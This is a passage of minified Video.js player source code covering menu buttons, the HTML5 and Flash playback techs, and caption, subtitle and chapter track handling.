vjs.VolumeMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_,{contentElType:"div"}),b=new vjs.VolumeBar(this.player_,vjs.obj.merge({vertical:!0},this.options_.volumeBar));a.addChild(b);return a};vjs.VolumeMenuButton.prototype.onClick=function(){vjs.MuteToggle.prototype.onClick.call(this);vjs.MenuButton.prototype.onClick.call(this)};
vjs.VolumeMenuButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.VolumeMenuButton.prototype.update=vjs.MuteToggle.prototype.update;
vjs.PlaybackRateMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);this.updateVisibility();this.updateLabel();a.on("loadstart",vjs.bind(this,this.updateVisibility));a.on("ratechange",vjs.bind(this,this.updateLabel))}});
vjs.PlaybackRateMenuButton.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-playback-rate vjs-menu-button vjs-control",innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">Playback Rate</span></div>'});this.labelEl_=vjs.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1});a.appendChild(this.labelEl_);return a};
vjs.PlaybackRateMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player()),b=this.player().options().playbackRates;if(b)for(var c=b.length-1;0<=c;c--)a.addChild(new vjs.PlaybackRateMenuItem(this.player(),{rate:b[c]+"x"}));return a};vjs.PlaybackRateMenuButton.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())};
vjs.PlaybackRateMenuButton.prototype.onClick=function(){for(var a=this.player().playbackRate(),b=this.player().options().playbackRates,c=b[0],d=0;d<b.length;d++)if(b[d]>a){c=b[d];break}this.player().playbackRate(c)};vjs.PlaybackRateMenuButton.prototype.playbackRateSupported=function(){return this.player().tech&&this.player().tech.features.playbackRate&&this.player().options().playbackRates&&0<this.player().options().playbackRates.length};
vjs.PlaybackRateMenuButton.prototype.updateVisibility=function(){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")};vjs.PlaybackRateMenuButton.prototype.updateLabel=function(){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")};
vjs.PlaybackRateMenuItem=vjs.MenuItem.extend({contentElType:"button",init:function(a,b){var c=this.label=b.rate,d=this.rate=parseFloat(c,10);b.label=c;b.selected=1===d;vjs.MenuItem.call(this,a,b);this.player().on("ratechange",vjs.bind(this,this.update))}});vjs.PlaybackRateMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player().playbackRate(this.rate)};vjs.PlaybackRateMenuItem.prototype.update=function(){this.selected(this.player().playbackRate()==this.rate)};
vjs.PosterImage=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.poster()&&this.src(a.poster());a.poster()&&a.controls()||this.hide();a.on("posterchange",vjs.bind(this,function(){this.src(a.poster())}));a.on("play",vjs.bind(this,this.hide))}});var _backgroundSizeSupported="backgroundSize"in vjs.TEST_VID.style;vjs.PosterImage.prototype.createEl=function(){var a=vjs.createEl("div",{className:"vjs-poster",tabIndex:-1});_backgroundSizeSupported||a.appendChild(vjs.createEl("img"));return a};
vjs.PosterImage.prototype.src=function(a){var b=this.el();void 0!==a&&(_backgroundSizeSupported?b.style.backgroundImage='url("'+a+'")':b.firstChild.src=a)};vjs.PosterImage.prototype.onClick=function(){this.player().controls()&&this.player_.play()};
vjs.LoadingSpinner=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("canplay",vjs.bind(this,this.hide));a.on("canplaythrough",vjs.bind(this,this.hide));a.on("playing",vjs.bind(this,this.hide));a.on("seeking",vjs.bind(this,this.show));a.on("seeked",vjs.bind(this,this.hide));a.on("ended",vjs.bind(this,this.hide));a.on("waiting",vjs.bind(this,this.show))}});vjs.LoadingSpinner.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner"})};
vjs.BigPlayButton=vjs.Button.extend();vjs.BigPlayButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-big-play-button",innerHTML:'<span aria-hidden="true"></span>',"aria-label":"play video"})};vjs.BigPlayButton.prototype.onClick=function(){this.player_.play()};vjs.ErrorDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.update();a.on("error",vjs.bind(this,this.update))}});
vjs.ErrorDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-error-display"});this.contentEl_=vjs.createEl("div");a.appendChild(this.contentEl_);return a};vjs.ErrorDisplay.prototype.update=function(){this.player().error()&&(this.contentEl_.innerHTML=this.player().error().message)};vjs.MediaTechController=vjs.Component.extend({init:function(a,b,c){b=b||{};b.reportTouchActivity=!1;vjs.Component.call(this,a,b,c);this.initControlsListeners()}});
vjs.MediaTechController.prototype.initControlsListeners=function(){var a,b,c,d;b=this;a=this.player();c=function(){a.controls()&&!a.usingNativeControls()&&b.addControlsListeners()};d=vjs.bind(b,b.removeControlsListeners);this.ready(c);a.on("controlsenabled",c);a.on("controlsdisabled",d);this.ready(function(){this.networkState&&0<this.networkState()&&this.player().trigger("loadstart")})};
vjs.MediaTechController.prototype.addControlsListeners=function(){var a;this.on("mousedown",this.onClick);this.on("touchstart",function(b){b.preventDefault();a=this.player_.userActive()});this.on("touchmove",function(b){a&&this.player().reportUserActivity()});this.emitTapEvents();this.on("tap",this.onTap)};
vjs.MediaTechController.prototype.removeControlsListeners=function(){this.off("tap");this.off("touchstart");this.off("touchmove");this.off("touchleave");this.off("touchcancel");this.off("touchend");this.off("click");this.off("mousedown")};vjs.MediaTechController.prototype.onClick=function(a){0===a.button&&this.player().controls()&&(this.player().paused()?this.player().play():this.player().pause())};vjs.MediaTechController.prototype.onTap=function(){this.player().userActive(!this.player().userActive())};
vjs.MediaTechController.prototype.setPoster=function(){};vjs.MediaTechController.prototype.features={volumeControl:!0,fullscreenResize:!1,playbackRate:!1,progressEvents:!1,timeupdateEvents:!1};vjs.media={};
vjs.Html5=vjs.MediaTechController.extend({init:function(a,b,c){this.features.volumeControl=vjs.Html5.canControlVolume();this.features.playbackRate=vjs.Html5.canControlPlaybackRate();this.features.movingMediaElementInDOM=!vjs.IS_IOS;this.features.fullscreenResize=!0;vjs.MediaTechController.call(this,a,b,c);this.setupTriggers();(b=b.source)&&this.el_.currentSrc!==b.src&&(this.el_.src=b.src);vjs.TOUCH_ENABLED&&!1!==a.options().nativeControlsForTouch&&this.useNativeControls();a.ready(function(){this.tag&&
this.options_.autoplay&&this.paused()&&(delete this.tag.poster,this.play())});this.triggerReady()}});vjs.Html5.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};
vjs.Html5.prototype.createEl=function(){var a=this.player_,b=a.tag,c;b&&!1!==this.features.movingMediaElementInDOM||(b?(c=b.cloneNode(!1),vjs.Html5.disposeMediaElement(b),b=c,a.tag=null):b=vjs.createEl("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),b.player=a,vjs.insertFirst(b,a.el()));c=["autoplay","preload","loop","muted"];for(var d=c.length-1;0<=d;d--){var e=c[d];null!==a.options_[e]&&(b[e]=a.options_[e])}return b};
vjs.Html5.prototype.setupTriggers=function(){for(var a=vjs.Html5.Events.length-1;0<=a;a--)vjs.on(this.el_,vjs.Html5.Events[a],vjs.bind(this,this.eventHandler))};vjs.Html5.prototype.eventHandler=function(a){"error"==a.type?this.player().error(this.error().code):(a.bubbles=!1,this.player().trigger(a))};
vjs.Html5.prototype.useNativeControls=function(){var a,b,c,d,e;a=this;b=this.player();a.setControls(b.controls());c=function(){a.setControls(!0)};d=function(){a.setControls(!1)};b.on("controlsenabled",c);b.on("controlsdisabled",d);e=function(){b.off("controlsenabled",c);b.off("controlsdisabled",d)};a.on("dispose",e);b.on("usingcustomcontrols",e);b.usingNativeControls(!0)};vjs.Html5.prototype.play=function(){this.el_.play()};vjs.Html5.prototype.pause=function(){this.el_.pause()};
vjs.Html5.prototype.paused=function(){return this.el_.paused};vjs.Html5.prototype.currentTime=function(){return this.el_.currentTime};vjs.Html5.prototype.setCurrentTime=function(a){try{this.el_.currentTime=a}catch(b){vjs.log(b,"Video is not ready. (Video.js)")}};vjs.Html5.prototype.duration=function(){return this.el_.duration||0};vjs.Html5.prototype.buffered=function(){return this.el_.buffered};vjs.Html5.prototype.volume=function(){return this.el_.volume};
vjs.Html5.prototype.setVolume=function(a){this.el_.volume=a};vjs.Html5.prototype.muted=function(){return this.el_.muted};vjs.Html5.prototype.setMuted=function(a){this.el_.muted=a};vjs.Html5.prototype.width=function(){return this.el_.offsetWidth};vjs.Html5.prototype.height=function(){return this.el_.offsetHeight};
vjs.Html5.prototype.supportsFullScreen=function(){return"function"!=typeof this.el_.webkitEnterFullScreen||!/Android/.test(vjs.USER_AGENT)&&/Chrome|Mac OS X 10.5/.test(vjs.USER_AGENT)?!1:!0};vjs.Html5.prototype.enterFullScreen=function(){var a=this.el_;a.paused&&a.networkState<=a.HAVE_METADATA?(this.el_.play(),setTimeout(function(){a.pause();a.webkitEnterFullScreen()},0)):a.webkitEnterFullScreen()};vjs.Html5.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()};
vjs.Html5.prototype.src=function(a){this.el_.src=a};vjs.Html5.prototype.load=function(){this.el_.load()};vjs.Html5.prototype.currentSrc=function(){return this.el_.currentSrc};vjs.Html5.prototype.poster=function(){return this.el_.poster};vjs.Html5.prototype.setPoster=function(a){this.el_.poster=a};vjs.Html5.prototype.preload=function(){return this.el_.preload};vjs.Html5.prototype.setPreload=function(a){this.el_.preload=a};vjs.Html5.prototype.autoplay=function(){return this.el_.autoplay};
vjs.Html5.prototype.setAutoplay=function(a){this.el_.autoplay=a};vjs.Html5.prototype.controls=function(){return this.el_.controls};vjs.Html5.prototype.setControls=function(a){this.el_.controls=!!a};vjs.Html5.prototype.loop=function(){return this.el_.loop};vjs.Html5.prototype.setLoop=function(a){this.el_.loop=a};vjs.Html5.prototype.error=function(){return this.el_.error};vjs.Html5.prototype.seeking=function(){return this.el_.seeking};vjs.Html5.prototype.ended=function(){return this.el_.ended};
vjs.Html5.prototype.defaultMuted=function(){return this.el_.defaultMuted};vjs.Html5.prototype.playbackRate=function(){return this.el_.playbackRate};vjs.Html5.prototype.setPlaybackRate=function(a){this.el_.playbackRate=a};vjs.Html5.prototype.networkState=function(){return this.el_.networkState};vjs.Html5.isSupported=function(){try{vjs.TEST_VID.volume=.5}catch(a){return!1}return!!vjs.TEST_VID.canPlayType};vjs.Html5.canPlaySource=function(a){try{return!!vjs.TEST_VID.canPlayType(a.type)}catch(b){return""}};
vjs.Html5.canControlVolume=function(){var a=vjs.TEST_VID.volume;vjs.TEST_VID.volume=a/2+.1;return a!==vjs.TEST_VID.volume};vjs.Html5.canControlPlaybackRate=function(){var a=vjs.TEST_VID.playbackRate;vjs.TEST_VID.playbackRate=a/2+.1;return a!==vjs.TEST_VID.playbackRate};
(function(){var a,b=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,c=/^video\/mp4/i;vjs.Html5.patchCanPlayType=function(){4<=vjs.ANDROID_VERSION&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(c){return c&&b.test(c)?"maybe":a.call(this,c)});vjs.IS_OLD_ANDROID&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(b){return b&&c.test(b)?"maybe":a.call(this,b)})};vjs.Html5.unpatchCanPlayType=
function(){var b=vjs.TEST_VID.constructor.prototype.canPlayType;vjs.TEST_VID.constructor.prototype.canPlayType=a;a=null;return b};vjs.Html5.patchCanPlayType()})();vjs.Html5.Events="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");
vjs.Html5.disposeMediaElement=function(a){if(a){a.player=null;for(a.parentNode&&a.parentNode.removeChild(a);a.hasChildNodes();)a.removeChild(a.firstChild);a.removeAttribute("src");if("function"===typeof a.load)try{a.load()}catch(b){}}};
vjs.Flash=vjs.MediaTechController.extend({init:function(a,b,c){vjs.MediaTechController.call(this,a,b,c);var d=b.source;c=b.parentEl;var e=this.el_=vjs.createEl("div",{id:a.id()+"_temp_flash"}),f=a.id()+"_flash_api";a=a.options_;var g=vjs.obj.merge({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.preload,loop:a.loop,muted:a.muted},b.flashVars),k=vjs.obj.merge({wmode:"opaque",bgcolor:"#000000"},
b.params),h=vjs.obj.merge({id:f,name:f,"class":"vjs-tech"},b.attributes),l;d&&(d.type&&vjs.Flash.isStreamingType(d.type)?(a=vjs.Flash.streamToParts(d.src),g.rtmpConnection=encodeURIComponent(a.connection),g.rtmpStream=encodeURIComponent(a.stream)):g.src=encodeURIComponent(vjs.getAbsoluteURL(d.src)));this.setCurrentTime=function(a){l=a;this.el_.vjs_setProperty("currentTime",a)};this.currentTime=function(a){return this.seeking()?l:this.el_.vjs_getProperty("currentTime")};vjs.insertFirst(e,c);b.startTime&&
this.ready(function(){this.load();this.play();this.currentTime(b.startTime)});vjs.IS_FIREFOX&&this.ready(function(){vjs.on(this.el(),"mousemove",vjs.bind(this,function(){this.player().trigger({type:"mousemove",bubbles:!1})}))});if(!0!==b.iFrameMode||vjs.IS_FIREFOX)vjs.Flash.embed(b.swf,e,g,k,h);else{var m=vjs.createEl("iframe",{id:f+"_iframe",name:f+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});g.readyFunction="ready";g.eventProxyFunction="events";g.errorEventProxyFunction=
"errors";vjs.on(m,"load",vjs.bind(this,function(){var a,c=m.contentWindow;a=m.contentDocument?m.contentDocument:m.contentWindow.document;a.write(vjs.Flash.getEmbedCode(b.swf,g,k,h));c.player=this.player_;c.ready=vjs.bind(this.player_,function(b){b=a.getElementById(b);var c=this.tech;c.el_=b;vjs.Flash.checkReady(c)});c.events=vjs.bind(this.player_,function(a,b){this&&"flash"===this.techName&&this.trigger(b)});c.errors=vjs.bind(this.player_,function(a,b){vjs.log("Flash Error",b)})}));e.parentNode.replaceChild(m,
e)}}});vjs.Flash.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};vjs.Flash.prototype.play=function(){this.el_.vjs_play()};vjs.Flash.prototype.pause=function(){this.el_.vjs_pause()};
vjs.Flash.prototype.src=function(a){if(void 0===a)return this.currentSrc();vjs.Flash.isStreamingSrc(a)?(a=vjs.Flash.streamToParts(a),this.setRtmpConnection(a.connection),this.setRtmpStream(a.stream)):(a=vjs.getAbsoluteURL(a),this.el_.vjs_src(a));if(this.player_.autoplay()){var b=this;setTimeout(function(){b.play()},0)}};
vjs.Flash.prototype.currentSrc=function(){var a=this.el_.vjs_getProperty("currentSrc");if(null==a){var b=this.rtmpConnection(),c=this.rtmpStream();b&&c&&(a=vjs.Flash.streamFromParts(b,c))}return a};vjs.Flash.prototype.load=function(){this.el_.vjs_load()};vjs.Flash.prototype.poster=function(){this.el_.vjs_getProperty("poster")};vjs.Flash.prototype.setPoster=function(){};vjs.Flash.prototype.buffered=function(){return vjs.createTimeRange(0,this.el_.vjs_getProperty("buffered"))};
vjs.Flash.prototype.supportsFullScreen=function(){return!1};vjs.Flash.prototype.enterFullScreen=function(){return!1};
var api=vjs.Flash.prototype,readWrite="rtmpConnection rtmpStream preload defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),readOnly="error networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" "),createSetter=function(a){var b=a.charAt(0).toUpperCase()+a.slice(1);api["set"+b]=function(b){return this.el_.vjs_setProperty(a,b)}},
createGetter=function(a){api[a]=function(){return this.el_.vjs_getProperty(a)}};(function(){var a;for(a=0;a<readWrite.length;a++)createGetter(readWrite[a]),createSetter(readWrite[a]);for(a=0;a<readOnly.length;a++)createGetter(readOnly[a])})();vjs.Flash.isSupported=function(){return 10<=vjs.Flash.version()[0]};vjs.Flash.canPlaySource=function(a){if(!a.type)return"";a=a.type.replace(/;.*/,"").toLowerCase();if(a in vjs.Flash.formats||a in vjs.Flash.streamingFormats)return"maybe"};
vjs.Flash.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};vjs.Flash.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"};vjs.Flash.onReady=function(a){a=vjs.el(a);var b=a.player||a.parentNode.player,c=b.tech;a.player=b;c.el_=a;vjs.Flash.checkReady(c)};vjs.Flash.checkReady=function(a){a.el().vjs_getProperty?a.triggerReady():setTimeout(function(){vjs.Flash.checkReady(a)},50)};vjs.Flash.onEvent=function(a,b){vjs.el(a).player.trigger(b)};
vjs.Flash.onError=function(a,b){var c=vjs.el(a).player,d="FLASH: "+b;"srcnotfound"==b?c.error({code:4,message:d}):c.error(d)};vjs.Flash.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(b){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(c){}}return a.split(",")};
vjs.Flash.embed=function(a,b,c,d,e){a=vjs.Flash.getEmbedCode(a,c,d,e);a=vjs.createEl("div",{innerHTML:a}).childNodes[0];c=b.parentNode;b.parentNode.replaceChild(a,b);var f=c.childNodes[0];setTimeout(function(){f.style.display="block"},1E3);return a};
vjs.Flash.getEmbedCode=function(a,b,c,d){var e="",f="",g="";b&&vjs.obj.each(b,function(a,b){e+=a+"="+b+"&amp;"});c=vjs.obj.merge({movie:a,flashvars:e,allowScriptAccess:"always",allowNetworking:"all"},c);vjs.obj.each(c,function(a,b){f+='<param name="'+a+'" value="'+b+'" />'});d=vjs.obj.merge({data:a,width:"100%",height:"100%"},d);vjs.obj.each(d,function(a,b){g+=a+'="'+b+'" '});return'<object type="application/x-shockwave-flash"'+g+">"+f+"</object>"};
vjs.Flash.streamFromParts=function(a,b){return a+"&"+b};vjs.Flash.streamToParts=function(a){var b={connection:"",stream:""};if(!a)return b;var c=a.indexOf("&"),d;-1!==c?d=c+1:(c=d=a.lastIndexOf("/")+1,0===c&&(c=d=a.length));b.connection=a.substring(0,c);b.stream=a.substring(d,a.length);return b};vjs.Flash.isStreamingType=function(a){return a in vjs.Flash.streamingFormats};vjs.Flash.RTMP_RE=/^rtmp[set]?:\/\//i;vjs.Flash.isStreamingSrc=function(a){return vjs.Flash.RTMP_RE.test(a)};
vjs.MediaLoader=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);if(a.options_.sources&&0!==a.options_.sources.length)a.src(a.options_.sources);else for(b=0,c=a.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(e&&e.isSupported()){a.loadTech(d);break}}}});vjs.Player.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||[]};
vjs.Player.prototype.addTextTrack=function(a,b,c,d){var e=this.textTracks_=this.textTracks_||[];d=d||{};d.kind=a;d.label=b;d.language=c;a=vjs.capitalize(a||"subtitles");var f=new window.videojs[a+"Track"](this,d);e.push(f);f.dflt()&&this.ready(function(){setTimeout(function(){f.show()},0)});return f};vjs.Player.prototype.addTextTracks=function(a){for(var b,c=0;c<a.length;c++)b=a[c],this.addTextTrack(b.kind,b.label,b.language,b);return this};
vjs.Player.prototype.showTextTrack=function(a,b){for(var c=this.textTracks_,d=0,e=c.length,f,g;d<e;d++)f=c[d],f.id()===a?(f.show(),g=f):b&&f.kind()==b&&0<f.mode()&&f.disable();(c=g?g.kind():b?b:!1)&&this.trigger(c+"trackchange");return this};
vjs.TextTrack=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.id_=b.id||"vjs_"+b.kind+"_"+b.language+"_"+vjs.guid++;this.src_=b.src;this.dflt_=b["default"]||b.dflt;this.title_=b.title;this.language_=b.srclang;this.label_=b.label;this.cues_=[];this.activeCues_=[];this.mode_=this.readyState_=0;this.player_.on("fullscreenchange",vjs.bind(this,this.adjustFontSize))}});vjs.TextTrack.prototype.kind=function(){return this.kind_};vjs.TextTrack.prototype.src=function(){return this.src_};
vjs.TextTrack.prototype.dflt=function(){return this.dflt_};vjs.TextTrack.prototype.title=function(){return this.title_};vjs.TextTrack.prototype.language=function(){return this.language_};vjs.TextTrack.prototype.label=function(){return this.label_};vjs.TextTrack.prototype.cues=function(){return this.cues_};vjs.TextTrack.prototype.activeCues=function(){return this.activeCues_};vjs.TextTrack.prototype.readyState=function(){return this.readyState_};vjs.TextTrack.prototype.mode=function(){return this.mode_};
vjs.TextTrack.prototype.adjustFontSize=function(){this.player_.isFullScreen()?this.el_.style.fontSize=screen.width/this.player_.width()*140+"%":this.el_.style.fontSize=""};vjs.TextTrack.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-"+this.kind_+" vjs-text-track"})};vjs.TextTrack.prototype.show=function(){this.activate();this.mode_=2;vjs.Component.prototype.show.call(this)};
vjs.TextTrack.prototype.hide=function(){this.activate();this.mode_=1;vjs.Component.prototype.hide.call(this)};vjs.TextTrack.prototype.disable=function(){2==this.mode_&&this.hide();this.deactivate();this.mode_=0};vjs.TextTrack.prototype.activate=function(){0===this.readyState_&&this.load();0===this.mode_&&(this.player_.on("timeupdate",vjs.bind(this,this.update,this.id_)),this.player_.on("ended",vjs.bind(this,this.reset,this.id_)),"captions"!==this.kind_&&"subtitles"!==this.kind_||this.player_.getChild("textTrackDisplay").addChild(this))};
vjs.TextTrack.prototype.deactivate=function(){this.player_.off("timeupdate",vjs.bind(this,this.update,this.id_));this.player_.off("ended",vjs.bind(this,this.reset,this.id_));this.reset();this.player_.getChild("textTrackDisplay").removeChild(this)};vjs.TextTrack.prototype.load=function(){0===this.readyState_&&(this.readyState_=1,vjs.get(this.src_,vjs.bind(this,this.parseCues),vjs.bind(this,this.onError)))};vjs.TextTrack.prototype.onError=function(a){this.error=a;this.readyState_=3;this.trigger("error")};
vjs.TextTrack.prototype.parseCues=function(a){var b,c;a=a.split("\n");for(var d,e=1,f=a.length;e<f;e++)if(d=vjs.trim(a[e])){-1==d.indexOf("--\x3e")?(b=d,d=vjs.trim(a[++e])):b=this.cues_.length;b={id:b,index:this.cues_.length};c=d.split(" --\x3e ");b.startTime=this.parseCueTime(c[0]);b.endTime=this.parseCueTime(c[1]);for(c=[];a[++e]&&(d=vjs.trim(a[e]));)c.push(d);b.text=c.join("<br/>");this.cues_.push(b)}this.readyState_=2;this.trigger("loaded")};
vjs.TextTrack.prototype.parseCueTime=function(a){var b=a.split(":");a=0;var c,d,e;3==b.length?(c=b[0],d=b[1],b=b[2]):(c=0,d=b[0],b=b[1]);b=b.split(/\s+/);b=b.splice(0,1)[0];b=b.split(/\.|,/);e=parseFloat(b[1]);b=b[0];a+=3600*parseFloat(c);a+=60*parseFloat(d);a+=parseFloat(b);e&&(a+=e/1E3);return a};
vjs.TextTrack.prototype.update=function(){if(0<this.cues_.length){var a=this.player_.options().trackTimeOffset||0,a=this.player_.currentTime()+a;if(void 0===this.prevChange||a<this.prevChange||this.nextChange<=a){var b=this.cues_,c=this.player_.duration(),d=0,e=!1,f=[],g,k,h,l;a>=this.nextChange||void 0===this.nextChange?l=void 0!==this.firstActiveIndex?this.firstActiveIndex:0:(e=!0,l=void 0!==this.lastActiveIndex?this.lastActiveIndex:b.length-1);for(;;){h=b[l];if(h.endTime<=a)d=Math.max(d,h.endTime),
h.active&&(h.active=!1);else if(a<h.startTime){if(c=Math.min(c,h.startTime),h.active&&(h.active=!1),!e)break}else e?(f.splice(0,0,h),void 0===k&&(k=l),g=l):(f.push(h),void 0===g&&(g=l),k=l),c=Math.min(c,h.endTime),d=Math.max(d,h.startTime),h.active=!0;if(e)if(0===l)break;else l--;else if(l===b.length-1)break;else l++}this.activeCues_=f;this.nextChange=c;this.prevChange=d;this.firstActiveIndex=g;this.lastActiveIndex=k;this.updateDisplay();this.trigger("cuechange")}}};
vjs.TextTrack.prototype.updateDisplay=function(){for(var a=this.activeCues_,b="",c=0,d=a.length;c<d;c++)b+='<span class="vjs-tt-cue">'+a[c].text+"</span>";this.el_.innerHTML=b};vjs.TextTrack.prototype.reset=function(){this.nextChange=0;this.prevChange=this.player_.duration();this.lastActiveIndex=this.firstActiveIndex=0};vjs.CaptionsTrack=vjs.TextTrack.extend();vjs.CaptionsTrack.prototype.kind_="captions";vjs.SubtitlesTrack=vjs.TextTrack.extend();vjs.SubtitlesTrack.prototype.kind_="subtitles";
vjs.ChaptersTrack=vjs.TextTrack.extend();vjs.ChaptersTrack.prototype.kind_="chapters";vjs.TextTrackDisplay=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);a.options_.tracks&&0<a.options_.tracks.length&&this.player_.addTextTracks(a.options_.tracks)}});vjs.TextTrackDisplay.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"})};
vjs.TextTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track;b.label=c.label();b.selected=c.dflt();vjs.MenuItem.call(this,a,b);this.player_.on(c.kind()+"trackchange",vjs.bind(this,this.update))}});vjs.TextTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};vjs.TextTrackMenuItem.prototype.update=function(){this.selected(2==this.track.mode())};
vjs.OffTextTrackMenuItem=vjs.TextTrackMenuItem.extend({init:function(a,b){b.track={kind:function(){return b.kind},player:a,label:function(){return b.kind+" off"},dflt:function(){return!1},mode:function(){return!1}};vjs.TextTrackMenuItem.call(this,a,b);this.selected(!0)}});vjs.OffTextTrackMenuItem.prototype.onClick=function(){vjs.TextTrackMenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};
vjs.OffTextTrackMenuItem.prototype.update=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e=!0;b<c;b++)d=a[b],d.kind()==this.track.kind()&&2==d.mode()&&(e=!1);this.selected(e)};vjs.TextTrackButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);1>=this.items.length&&this.hide()}});
vjs.TextTrackButton.prototype.createItems=function(){var a=[],b;a.push(new vjs.OffTextTrackMenuItem(this.player_,{kind:this.kind_}));for(var c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};vjs.CaptionsButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Captions Menu")}});
vjs.CaptionsButton.prototype.kind_="captions";vjs.CaptionsButton.prototype.buttonText="Captions";vjs.CaptionsButton.prototype.className="vjs-captions-button";vjs.SubtitlesButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Subtitles Menu")}});vjs.SubtitlesButton.prototype.kind_="subtitles";vjs.SubtitlesButton.prototype.buttonText="Subtitles";vjs.SubtitlesButton.prototype.className="vjs-subtitles-button";
vjs.ChaptersButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Chapters Menu")}});vjs.ChaptersButton.prototype.kind_="chapters";vjs.ChaptersButton.prototype.buttonText="Chapters";vjs.ChaptersButton.prototype.className="vjs-chapters-button";
vjs.ChaptersButton.prototype.createItems=function(){for(var a=[],b,c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};
vjs.ChaptersButton.prototype.createMenu=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e,f=this.items=[];b<c;b++)if(d=a[b],d.kind()==this.kind_&&d.dflt()){if(2>d.readyState()){this.chaptersTrack=d;d.on("loaded",vjs.bind(this,this.createMenu));return}e=d;break}a=this.menu=new vjs.Menu(this.player_);a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.kind_),tabindex:-1}));if(e){d=e.cues_;for(var g,b=0,c=d.length;b<c;b++)g=d[b],g=new vjs.ChaptersTrackMenuItem(this.player_,
{track:e,cue:g}),f.push(g),a.addChild(g)}0<this.items.length&&this.show();return a};vjs.ChaptersTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track,d=this.cue=b.cue,e=a.currentTime();b.label=d.text;b.selected=d.startTime<=e&&e<d.endTime;vjs.MenuItem.call(this,a,b);c.on("cuechange",vjs.bind(this,this.update))}});vjs.ChaptersTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.currentTime(this.cue.startTime);this.update(this.cue.startTime)};
vjs.ChaptersTrackMenuItem.prototype.update=function(){var a=this.cue,b=this.player_.currentTime();this.selected(a.startTime<=b&&b<a.endTime)};vjs.obj.merge(vjs.ControlBar.prototype.options_.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});
